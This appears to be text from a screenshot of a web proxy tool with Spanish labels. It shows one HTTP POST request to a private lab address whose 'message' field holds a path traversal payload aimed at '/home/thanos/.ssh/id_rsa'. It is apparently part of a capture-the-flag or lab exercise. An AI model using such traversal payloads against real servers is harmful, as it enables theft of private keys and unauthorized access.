 Petición Respuesta
Método Encabezamiento: Vista Raw Cuerpo:Vista Raw SEND
POST http://192.168.56.7:52845/ HTTP/1.1
Host: 192.168.56.7:52845
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.56.7:52845
DNT: 1
Connection: keep-alive
Referer: http://192.168.56.7:52845/
Upgrade-Insecure-Requests: 1
message=../../../../home/thanos/.ssh/id_rsa&submit=